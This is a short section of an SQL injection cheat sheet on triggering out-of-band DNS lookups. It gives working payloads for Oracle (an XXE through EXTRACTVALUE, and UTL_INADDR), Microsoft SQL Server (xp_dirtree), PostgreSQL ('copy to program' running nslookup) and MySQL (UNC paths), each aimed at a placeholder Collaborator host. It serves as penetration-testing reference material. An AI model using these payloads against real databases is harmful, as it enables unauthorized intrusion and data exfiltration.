 DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp
Collaborator to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the
Collaborator server to confirm that a DNS lookup occurred.
Oracle The following technique leverages an XML external entity (XXE) vulnerability to trigger a DNS lookup.
The vulnerability has been patched but there are many unpatched Oracle installations in existence:
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-
8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-
SUBDOMAIN/"> %remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated privileges:
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN')
Microsoft exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a'
PostgreSQL copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-SUBDOMAIN'
MySQL The following techniques work on Windows only:
LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'